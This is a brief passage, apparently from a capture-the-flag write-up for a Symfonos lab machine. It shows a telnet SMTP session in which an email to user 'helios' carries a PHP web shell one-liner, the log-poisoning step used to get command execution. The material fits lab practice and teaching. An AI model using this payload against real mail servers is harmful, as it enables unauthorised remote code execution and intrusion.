 └─$ telnet 192.168.1.47 25
Trying 192.168.1.47...
Connected to 192.168.1.47.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: test@test.com
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?=`$_GET[0]`?>
.
250 2.0.0 Ok: queued as CCADE40698
QUIT
221 2.0.0 Bye
Connection closed by foreign host.